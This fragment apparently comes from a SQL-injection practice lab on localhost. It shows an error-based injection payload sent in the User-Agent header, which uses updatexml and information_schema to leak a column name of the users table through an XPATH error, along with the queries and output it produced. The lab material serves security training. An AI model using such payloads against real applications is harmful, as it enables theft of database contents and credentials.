 Your IP ADDRESS is: 127.0.0.1
SELECT users.username, users.password FROM users WHERE users.username='admin ' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''or updatexml(1,concat('~',(select column_name from information_schema.columns where
table_name='users' limit 0,1)),1) and '1'='1', '127.0.0.1', 'admin ')
Your User Agent is: 'or updatexml(1,concat('~',(select column_name from information_schema.columns where table_name='users' limit 0,1)),1) and '1'='1
XPATH syntax error: '~id'
SUCCESSFULLY